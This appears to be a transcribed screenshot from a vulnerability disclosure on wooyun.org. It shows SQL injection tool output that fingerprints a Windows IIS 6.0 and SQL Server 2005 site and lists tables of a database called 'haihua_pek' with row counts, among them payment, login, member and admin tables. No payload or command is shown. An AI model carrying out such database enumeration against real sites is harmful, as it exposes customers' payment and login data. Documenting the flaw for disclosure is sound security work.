 ---
[11:30:39] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:30:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[11:30:39] [INFO] retrieved:
[11:30:39] [WARNING] reflective value(s) found and filtering out
54180
[11:30:42] [INFO] retrieved: 23971
[11:30:45] [INFO] retrieved: 189136
[11:31:18] [INFO] retrieved: 189136
[11:31:22] [INFO] retrieved: 181300
[11:31:27] [INFO] retrieved: 176811
[11:31:32] [INFO] retrieved: 85827
[11:31:44] [INFO] retrieved: 5498
[11:31:46] [INFO] retrieved: 5701
[11:31:48] [INFO] retrieved: 700
[11:31:50] [INFO] retrieved: 1
Database: haihua_pek
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| dbo.money_mx | 189136 |
| dbo.pay_money | 189136 |
| dbo.pnr_history | 181300 |
| dbo.sfkmx_view | 176811 |
| dbo.viewbmpnr | 85827 |
| dbo.pnr | 54180 |
| dbo.cjr_login | 23971 |
| dbo.member_yu | 5701 |
| dbo.sms | 5498 |
| dbo.member | 700 |
| dbo.admin | 1 |
+-----------------+---------+
www.wooyun.org